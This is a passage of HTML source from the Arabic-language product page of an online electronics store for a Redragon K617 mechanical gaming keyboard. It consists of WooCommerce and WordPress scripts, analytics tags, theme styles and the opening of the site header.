var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=ar","wc_ajax_url":"/ar/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://highendtec.com/ar/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.6.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=ar","wc_ajax_url":"/ar/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.5" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/ar/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/ar/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.6.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.4.3" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.4.3" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://highendtec.com/ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://highendtec.com/ar/wp-json/wp/v2/product/11096" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://highendtec.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://highendtec.com/ar/?p=11096' />
<meta name="generator" content="WPML ver:4.5.14 stt:5,1;" />
<meta name="generator" content="Site Kit by Google 1.121.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1125488808198150', {}, {
    "agent": "woocommerce-8.6.3-3.1.10"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "8.6.3",
    "pluginVersion": "3.1.10"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-216550818-1" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-216550818-1', {} );
/* ]]> */
</script>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-32x32.png" sizes="32x32" />
<link rel="icon" href="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-180x180.png" />
<meta name="msapplication-TileImage" content="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
.coming_soon_wc_loop_wrapper img {
	position: static;
}
.coming_soon_wc_loop_wrapper .coming_soon_img {
	position: absolute;
	z-index: 1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
	background: url(https://highendtec.com/wp-content/plugins/coming-soon-for-woocommerce/assets/img/coming_soon_1.png) no-repeat left top;
	background-size: contain;
}

.coming_soon_wc_product_wrapper img {
	position: static;
}
.coming_soon_wc_product_wrapper .coming_soon_img {
	position: absolute;
	z-index: 1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
	background: url(https://highendtec.com/wp-content/plugins/coming-soon-for-woocommerce/assets/img/coming_soon_1.png) no-repeat left top;
	background-size: contain;
}
</style>		<style type="text/css" id="wp-custom-css">
			@media (max-width:820px) {
.vc_custom_1641609355091 {
    background-size: contain !important;
}
}
.cat-design-default.categories-with-shadow .wrapp-category {
    box-shadow: 1px 1px 2px rgb(0 0 0 / 12%);
    border-radius: 10px;
}
@media (max-width: 1024px) {
.product-grid-item:hover .wd-buttons[class*="wd-pos-r"] {
margin-top:10%
}
.product-grid-item .wd-buttons {
    opacity: 1;
    margin-top: 10%;
    transform: none;
}
}
.iconic-wlv-terms__term--image {
    max-width: 90px !important;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_528910-css" data-type="wd-style-header_528910">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 60px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -1px;
	height: calc(100% + 2px);
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		
		.whb-general-header-inner {
		height: 105px;
		max-height: 105px;
	}

		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 38px;
		max-height: 38px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}
		
.whb-top-bar {
	background-color: rgba(1, 119, 165, 1);
}

.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-61e41f2a1eb8d .wd-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://highendtec.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="rtl wp-singular product-template-default single single-product postid-11096 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on hide-larger-price wpb-js-composer js-comp-ver-7.5 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_528910 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong><span style="color: #ffffff;">لأي إستفسارات برجاء التواصل معنا على 01110810333</span></strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/highendtec" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/end_tec" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/highend.tec/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCRdF8LRsNCbBIdF5_KHd1Uw" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/highend-technology-0870821b3/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
								
				
			</div>

		<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-9564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9564 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/return-policy/" class="woodmart-nav-link"><span class="nav-link-text">سياسة الإسترجاع والشحن</span></a></li>
<li id="menu-item-9565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9565 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">اتصل بنا</span></a></li>
</ul></div><!--END MAIN-NAV-->

<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-header-link" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-wpml-ls-65-ar" class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-ar wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-65-ar item-level-0 menu-simple-dropdown wd-event-hover" ><a title="العربية" href="https://highendtec.com/ar/product/redragon-k617-fizz-60-wired-rgb-gaming-keyboard-61-keys-compact-mechanical-keyboard-w-white-pink-mixed-colored-keycaps-linear-red-switch-pro-driver-support/" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ar">العربية</span></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-wpml-ls-65-en" class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-65-en item-level-1 wd-event-hover" ><a title="الإنجليزية" href="https://highendtec.com/product/redragon-k617-fizz-60-wired-rgb-gaming-keyboard-61-keys-compact-mechanical-keyboard-w-white-pink-mixed-colored-keycaps-linear-red-switch-pro-driver-support/" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>الإنجليزية<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://highendtec.com/ar/product/redragon-k617-fizz-60-wired-rgb-gaming-keyboard-61-keys-compact-mechanical-keyboard-w-white-pink-mixed-colored-keycaps-linear-red-switch-pro-driver-support/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://highendtec.com/ar/product/redragon-k617-fizz-60-wired-rgb-gaming-keyboard-61-keys-compact-mechanical-keyboard-w-white-pink-mixed-colored-keycaps-linear-red-switch-pro-driver-support/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://highendtec.com/ar/product/redragon-k617-fizz-60-wired-rgb-gaming-keyboard-61-keys-compact-mechanical-keyboard-w-white-pink-mixed-colored-keycaps-linear-red-switch-pro-driver-support/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhighendtec.com%2Far%2Fproduct%2Fredragon-k617-fizz-60-wired-rgb-gaming-keyboard-61-keys-compact-mechanical-keyboard-w-white-pink-mixed-colored-keycaps-linear-red-switch-pro-driver-support%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fhighendtec.com%2Far%2Fproduct%2Fredragon-k617-fizz-60-wired-rgb-gaming-keyboard-61-keys-compact-mechanical-keyboard-w-white-pink-mixed-colored-keycaps-linear-red-switch-pro-driver-support%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
